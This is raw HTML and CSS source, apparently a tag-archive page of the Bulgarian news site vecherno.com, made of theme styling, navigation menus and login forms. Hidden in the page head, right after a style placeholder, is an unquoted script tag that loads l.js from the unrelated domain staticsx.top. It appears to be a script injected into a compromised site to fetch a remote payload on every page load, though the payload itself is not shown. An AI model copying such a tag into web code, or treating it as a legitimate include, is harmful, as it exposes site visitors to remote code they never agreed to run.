    width: 100%;
}


a.se-box {
	float: none;
	width: 100%;
	border: 2px solid red;
    display: block;
    text-align: center;
    border-radius: 6px;
    margin-top: 25px;
}

.se-box-heading { 
	font-size: 130%;
    font-weight: bold;
    width: 100%;
    display: block;
}

.se-box-text, .se-box-date, .se-box-domain {
	display: none;
}

a.se-box {
    border: 2px solid #1E90FF;
}




div#wpdevar_comment_1 {
    display: none;
}


/*sticky menu flag colors*/
.tdi_60_b57 > .td-element-style:after {
    background: linear-gradient(-90deg,#ff0000,#ff0000 34%,#00ab13 34%,#00ab13 67%,#ffffff 67%,#ffffff);
    border-bottom: 1px solid #b5b5b5;
}



span.td-post-date {
    display: none !important;
}

span.td-post-author-name span {
    display: none !IMPORTANT;
}

.td-post-author-name{
	display: inline-block !important;
}
		</style>
		
<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="archive tag tag-4139 td-standard-pack global-block-template-1 td-romania-news tdb-template  tdc-header-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-92660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-92660"><a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/">Новини</a></li>
<li id="menu-item-92661" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92661"><a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/">Любопитно</a></li>
<li id="menu-item-92662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92662"><a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/">Здраве</a></li>
<li id="menu-item-92663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92663"><a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/">Рецепти</a></li>
<li id="menu-item-92664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92664"><a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/">Лайфстайл</a></li>
<li id="menu-item-94631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94631"><a href="https://vecherno.com/%d0%b7%d0%b0-%d1%80%d0%b5%d0%ba%d0%bb%d0%b0%d0%bc%d0%b0/">За Реклама</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Вход</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>добре дошли!</span>влезте в профила си</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>Вашето потребителско име</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>парола</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ВЛЕЗТЕ В">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Забравили сте вашата парола?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://vecherno.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">възстановяване на парола</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">възстановите паролата си</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>Вашата електронна поща</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="изпратете ми пас">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://vecherno.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>търсене</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_39d" class="tdc-zone"><div class="tdc_zone tdi_2_99d  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_2_99d{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }

/* phone */
@media (max-width: 767px){
.tdi_2_99d:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 1px 1px 1px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2_99d:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_99d{
position:relative;
}
}

</style>
<div class="tdi_1_39d_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_39d_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div id="tdi_3_699" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_4_96d  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4_96d{
                    min-height: 0;
                }.tdi_4_96d > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background: -webkit-linear-gradient(-90deg,#dd3333,#dd3333 31%,#81d742 32%,#81d742 69%,#ffffff 69%,#ffffff);background: linear-gradient(-90deg,#dd3333,#dd3333 31%,#81d742 32%,#81d742 69%,#ffffff 69%,#ffffff);
                }.tdi_4_96d,
				.tdi_4_96d .tdc-columns{
				    display: block;
				}.tdi_4_96d .tdc-columns{
				    width: 100%;
				}
</style>
<div class="tdi_3_699_rand_style td-element-style" ></div><div class="vc_column tdi_6_3db  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_6_3db{
                    vertical-align: baseline;
                }.tdi_6_3db .wpb_wrapper,
				.tdi_6_3db .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_6_3db .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_6_3db .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_8_d69 "  style="height: 4px"></div></div></div></div></div><div id="tdi_9_39e" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_10_3e7  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_10_3e7{
                    min-height: 0;
                }.tdi_10_3e7,
				.tdi_10_3e7 .tdc-columns{
				    display: block;
				}.tdi_10_3e7 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_12_366  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_12_366{
                    vertical-align: baseline;
                }.tdi_12_366 .wpb_wrapper,
				.tdi_12_366 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_12_366 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_12_366 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13_6f9 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13_6f9" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13_6f9{
margin-right:-12px !important;
}
}

</style>
<style>
/* custom css */
.tdi_13_6f9{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13_6f9 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13_6f9 .tdb-header-search-button-mob{
                    color: #000000;
                }

/* phone */
@media (max-width: 767px){
.tdi_13_6f9 .tdb-header-search-button-mob i{
                    font-size: 20px;
                
                    width: 50px;
					height: 50px;
					line-height:  50px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_14_297 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_14_297" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_14_297{
margin-top:3px !important;
margin-left:-12px !important;
}
}

</style>
<style>
/* custom css */
.tdi_14_297{
                    display: inline-block;
                }.tdi_14_297 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_14_297 .tdb-mobile-menu-button{
                    color: #000000;
                }

/* phone */
@media (max-width: 767px){
.tdi_14_297 .tdb-mobile-menu-button i{
                    width: 43.2px;
					height: 43.2px;
					line-height:  43.2px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-menu-thin"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo tdi_15_499 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_15_499" >
<style>
/* custom css */
.tdi_15_499{
                    display: inline-block;
                }.tdi_15_499 .tdb-logo-a,
                .tdi_15_499 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_15_499 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_15_499 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_15_499 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 2px;
                
                    font-family:Rubik !important;;
                }.tdi_15_499 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_15_499 .tdb-logo-icon{
                    font-size: 30px;
                
                    top: 3px;
                
                     background: -webkit-linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);background: linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                }.tdi_15_499 .tdb-logo-text-title{
                    font-family:Rubik !important;;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_15_499 .tdb-logo-icon{
                    font-size: 24px;
                
                    top: 1px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_15_499 .tdb-logo-icon{
                    font-size: 28px;
                
                    margin-right: 5px;
                
                    top: 0px;
                }.tdi_15_499 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_15_499 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_15_499 .tdb-logo-img{
                    max-width: 50px;
                }.tdi_15_499 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_15_499 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    font-family:Rubik !important;font-size:16px !important;line-height:10px !important;font-weight:300 !important;;
                }.tdi_15_499 .tdb-logo-text-title{
                    display: none;
                
                    font-family:Rubik !important;font-size:16px !important;line-height:10px !important;font-weight:400 !important;;
                }.tdi_15_499 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_15_499 .tdb-logo-icon{
                    font-size: 28px;
                
                    margin-right: 5px;
                
                    top: 0px;
                
                    display: none;
                }.tdi_15_499 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://vecherno.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://vecherno.com/wp-content/uploads/2020/07/logo_transparent-300x300.png" src="https://vecherno.com/wp-content/uploads/2020/07/logo_transparent.png" alt=""  title="" width="" /></span><i class="tdb-logo-icon td-icon-xing"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_16_399" class="tdc-zone"><div class="tdc_zone tdi_17_896  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_17_896{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_18_394" class="tdc-row"><div class="vc_row tdi_19_536  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_19_536{
                    min-height: 0;
                }.tdi_19_536,
				.tdi_19_536 .tdc-columns{
				    display: block;
				}.tdi_19_536 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_21_dd9  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_21_dd9{
                    vertical-align: baseline;
                }.tdi_21_dd9 .wpb_wrapper,
				.tdi_21_dd9 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_21_dd9 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_21_dd9 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Вход</div>
                            <div class="td-login-panel-descr">Добре дошли! влезте в профила си</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>Вашето потребителско име</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>парола</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Влизам">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://vecherno.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">възстановяване на парола</div>
                            <div class="td-login-panel-descr">възстановите паролата си</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>Вашата електронна поща</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="изпрати паролата ми">
                            <div class="td-login-info-text">Паролата ще бъде изпратено до вас.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_22_d36" class="tdc-zone"><div id="kur" class="tdc_zone tdi_23_edf snimka2 wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_23_edf{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_23_edf{
z-index:2 !important;
position:relative;
}

</style>
<div class="tdi_22_d36_rand_style td-element-style" ><style>
.tdi_22_d36_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_24_98d" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_25_6d8  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_25_6d8{
                    min-height: 0;
                }.tdi_25_6d8:before{
                    display: block;
                    width: 100vw; 
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 2px 2px 0px rgba(10,0,0,0.15);
                    z-index: 20;
                    pointer-events: none;
                    top: 0;
                }.tdi_25_6d8,
				.tdi_25_6d8 .tdc-columns{
				    display: block;
				}.tdi_25_6d8 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_25_6d8{
padding-right:20px !important;
padding-left:20px !important;
z-index:1000 !important;
position:relative;
}

.tdi_25_6d8 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_24_98d_rand_style td-element-style" ><style>
.tdi_24_98d_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="vc_column tdi_27_839 topbarche wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_27_839{
                    vertical-align: baseline;
                }.tdi_27_839 .wpb_wrapper,
				.tdi_27_839 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_27_839 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_27_839 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_date tdi_29_466 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_29_466" >
<style>

/* inline tdc_css att */

.tdi_29_466{
margin-right:30px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_29_466{
margin-right:14px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_29_466{
margin-right:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_29_466{
                    display: inline-block;
                }.tdi_29_466 .tdb-head-date-txt{
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:13px !important;line-height:44px !important;font-weight:400 !important;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_29_466 .tdb-head-date-txt{
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_29_466 .tdb-head-date-txt{
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">понеделник, януари 19, 2026</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_horiz_menu tdi_30_9b9 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_30_9b9"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_30_9b9{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_30_9b9{
                    display: inline-block;
                }.tdi_30_9b9 .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_30_9b9 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 1px;
                }.tdi_30_9b9 .tdb-horiz-menu > li > a{
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:13px !important;line-height:44px !important;font-weight:400 !important;
                }.tdi_30_9b9 .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_30_9b9 .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_30_9b9 .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_30_9b9 .tdb-horiz-menu > li:hover > a{
                    color: #266fef;
                }.tdi_30_9b9 .tdb-horiz-menu ul li.current-menu-item > a,
                .tdi_30_9b9 .tdb-horiz-menu ul li.current-menu-ancestor > a,
                .tdi_30_9b9 .tdb-horiz-menu ul li.current-category-ancestor > a,
                .tdi_30_9b9 .tdb-horiz-menu ul li:hover > a{
                    color: #266fef;
                }.tdi_30_9b9 .tdb-horiz-menu ul{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_30_9b9 .tdb-horiz-menu ul li > a{
                    font-family:Rubik !important;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_30_9b9 .tdb-horiz-menu > li > a{
                    padding: 0 8px;
                
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}
</style><div id=tdi_30_9b9 class="td_block_inner td-fix-index"><div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="tdb-horiz-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92660"><a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/"><div class="tdb-menu-item-text">Новини</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92661"><a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/"><div class="tdb-menu-item-text">Любопитно</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92662"><a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/"><div class="tdb-menu-item-text">Здраве</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92663"><a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/"><div class="tdb-menu-item-text">Рецепти</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92664"><a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/"><div class="tdb-menu-item-text">Лайфстайл</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94631"><a href="https://vecherno.com/%d0%b7%d0%b0-%d1%80%d0%b5%d0%ba%d0%bb%d0%b0%d0%bc%d0%b0/"><div class="tdb-menu-item-text">За Реклама</div></a></li>
</ul></div></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_31_339 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_31_339" >
<style>

/* inline tdc_css att */

.tdi_31_339{
margin-left:30px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_31_339{
margin-left:14px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_31_339{
margin-top:1px !important;
margin-left:14px !important;
}
}

</style>
<style>
/* custom css */
.tdi_31_339{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_31_339 .tdb-head-usr-avatar{
                    margin-right: 10px;
                
                    border-radius: 50px;
                }.tdi_31_339 .tdb-head-usr-name{
                    margin-right: 10px;
                
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:13px !important;line-height:44px !important;font-weight:400 !important;
                }.tdi_31_339 .tdb-head-usr-log i{
                    font-size: 13px;
                
                    margin-right: 10px;
                
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_31_339 .tdb-head-usr-name:hover{
                    color: #266fef;
                }.tdi_31_339 .tdb-head-usr-log{
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:13px !important;line-height:44px !important;font-weight:400 !important;
                }.tdi_31_339 .tdb-head-usr-log:hover{
                    color: #266fef;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_31_339 .tdb-head-usr-name{
                    margin-right: 5px;
                
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }.tdi_31_339 .tdb-head-usr-log i{
                    font-size: 12px;
                
                    margin-right: 5px;
                }.tdi_31_339 .tdb-head-usr-log{
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_31_339 .tdb-head-usr-name{
                    margin-right: 5px;
                
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }.tdi_31_339 .tdb-head-usr-log i{
                    font-size: 12px;
                
                    margin-right: 5px;
                }.tdi_31_339 .tdb-head-usr-log{
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><i class="td-icon-user"></i><span class="tdb-head-usr-log-txt">Sign in / Join</span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials tdi_32_633 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_32_633" >
<style>

/* inline tdc_css att */

.tdi_32_633{
margin-top:2px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_32_633{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_32_633{
                    float: right;
                    clear: none;
                }
</style>
<style>
.tdi_33_516 .tdm-social-item i{
					font-size: 16px;
					vertical-align: middle;
				
					line-height: 41.6px;
				}.tdi_33_516 .tdm-social-item i.td-icon-twitter,
				.tdi_33_516 .tdm-social-item i.td-icon-linkedin,
				.tdi_33_516 .tdm-social-item i.td-icon-pinterest,
				.tdi_33_516 .tdm-social-item i.td-icon-blogger,
				.tdi_33_516 .tdm-social-item i.td-icon-vimeo{
					font-size: 12.8px;
				}.tdi_33_516 .tdm-social-item{
					width: 41.6px;
					height: 41.6px;
				
				    margin: 0px 0px 0px 0;
				}.tdi_33_516 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_33_516 .tdm-social-item i,
				.tds-team-member2 .tdi_33_516.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_33_516 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_33_516.tds-social1 .tdm-social-item:hover i{
					color: #266fef;
				}.tdi_33_516 .tdm-social-text{
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_33_516 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 31.2px;
				}.tdi_33_516 .tdm-social-item i.td-icon-twitter,
				.tdi_33_516 .tdm-social-item i.td-icon-linkedin,
				.tdi_33_516 .tdm-social-item i.td-icon-pinterest,
				.tdi_33_516 .tdm-social-item i.td-icon-blogger,
				.tdi_33_516 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_33_516 .tdm-social-item{
					width: 31.2px;
					height: 31.2px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_33_516 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 31.2px;
				}.tdi_33_516 .tdm-social-item i.td-icon-twitter,
				.tdi_33_516 .tdm-social-item i.td-icon-linkedin,
				.tdi_33_516 .tdm-social-item i.td-icon-pinterest,
				.tdi_33_516 .tdm-social-item i.td-icon-blogger,
				.tdi_33_516 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_33_516 .tdm-social-item{
					width: 31.2px;
					height: 31.2px;
				}
}
